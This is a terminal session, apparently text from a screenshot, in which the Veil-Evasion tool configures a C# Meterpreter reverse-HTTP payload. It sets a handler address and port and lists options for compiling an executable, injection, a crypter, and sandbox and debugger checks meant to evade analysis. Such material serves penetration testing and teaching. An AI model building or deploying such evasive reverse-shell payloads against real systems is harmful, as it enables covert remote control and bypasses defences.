 [cs/meterpreter/rev_http>>]: set LHOST 192.168.1.128
[cs/meterpreter/rev_http>>]: set LPORT 80
[cs/meterpreter/rev_http>>]: options
Payload: cs/meterpreter/rev_http selected
Required Options:
Name Value Description
---- ----- -----------
COMPILE_TO_EXE Y Compile to an executable
DEBUGGER X Optional: Check if debugger is attached
DOMAIN X Optional: Required internal domain
EXPIRE_PAYLOAD X Optional: Payloads expire after "Y" days
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST 192.168.1.128 IP of the Metasploit handler
LPORT 80 Port of the Metasploit handler
PROCESSORS X Optional: Minimum number of processors
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
TIMEZONE X Optional: Check to validate not in UTC
USERNAME X Optional: The required user account
USE_ARYA N Use the Arya crypter
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[cs/meterpreter/rev_http>>]: